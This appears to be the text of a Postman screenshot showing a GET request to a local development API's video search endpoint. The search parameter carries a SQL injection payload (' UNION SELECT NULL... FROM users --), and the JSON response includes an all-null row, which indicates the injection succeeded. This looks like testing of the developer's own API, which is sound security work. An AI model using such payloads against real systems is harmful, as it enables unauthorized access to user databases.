 New Collection
GET http://192.168.1.20/api/
Dev hugob
http://192.168.1.20/api/vod?search=' UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL FROM users --
Save
GET
http://192.168.1.20/api/vod?search=' UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL FROM users --
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
search ' UNION SELECT NULL, NULL, NULL, NULL, NULL, NULL FROM users --
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 32 ms Size: 14.94 KB Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id": "Q_Pu9uu_Is4",
4 "title": "top 5 sus person",
5 "description": "support me via: https://ko-fi.com/squewe -------------------------------------------------------------------- Join my discord server: ...",
6 "thumbnail": "https://i.ytimg.com/vi/Q_Pu9uu_Is4/hqdefault.jpg",
7 "link": "https://www.youtube.com/watch?v=Q_Pu9uu_Is4",
8 "publishedAt": "2022-11-01T15:00:16Z"
9 },
10 {
11 "id": null,
12 "title": null,
13 "description": null,
14 "thumbnail": null,
15 "link": null,
16 "publishedAt": null
17 },
18 {
19 "id": "6yO9apUVZc0",
20 "title": "Top 5 car",
21 "description": "Check out my patreon for more Content: patreon.com/Squewe ...",
22 "thumbnail": "https://i.ytimg.com/vi/6yO9apUVZc0/hqdefault.jpg",